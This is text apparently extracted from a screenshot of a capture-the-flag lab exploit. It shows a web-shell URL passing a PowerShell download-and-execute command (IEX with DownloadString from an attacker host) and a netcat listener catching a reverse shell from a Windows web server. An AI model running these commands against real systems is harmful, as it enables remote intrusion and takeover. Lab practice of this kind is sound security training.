 7/a.php?a=powershell%20-c%20"IEX(New-Object%20System.Net.Webclient).DownloadString(%27http://10.
aleng@kali: ~
File Actions Edit View Help
aleng@kali: ~ aleng@kali: ~
root@kali:/home/aleng# nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.16.26] from localhost [10.10.10.167] 50490
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>